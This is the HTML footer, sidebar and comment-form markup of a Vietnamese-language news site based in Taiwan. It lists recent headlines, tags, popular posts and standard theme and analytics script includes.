itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="454"></span>        </footer>

    </article> <!-- /.post -->

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://viethome.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_560 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_560" ><script>var block_tdi_3_560 = new tdBlock();
block_tdi_3_560.id = "tdi_3_560";
block_tdi_3_560.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_560","tdc_css_class":"tdi_3_560","tdc_css_class_style":"tdi_3_560_rand_style"}';
block_tdi_3_560.td_column_number = "1";
block_tdi_3_560.block_type = "td_block_7";
block_tdi_3_560.post_count = "3";
block_tdi_3_560.found_posts = "336";
block_tdi_3_560.header_color = "";
block_tdi_3_560.ajax_pagination_infinite_stop = "";
block_tdi_3_560.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_560);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_560 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_256 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_256" ><script>var block_tdi_4_256 = new tdBlock();
block_tdi_4_256.id = "tdi_4_256";
block_tdi_4_256.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_256","tdc_css_class":"tdi_4_256","tdc_css_class_style":"tdi_4_256_rand_style"}';
block_tdi_4_256.td_column_number = "1";
block_tdi_4_256.block_type = "td_block_7";
block_tdi_4_256.post_count = "3";
block_tdi_4_256.found_posts = "854";
block_tdi_4_256.header_color = "";
block_tdi_4_256.ajax_pagination_infinite_stop = "";
block_tdi_4_256.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_256);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_256 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_888 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_888" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6965658876ec3
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.516 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-12 21:20:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
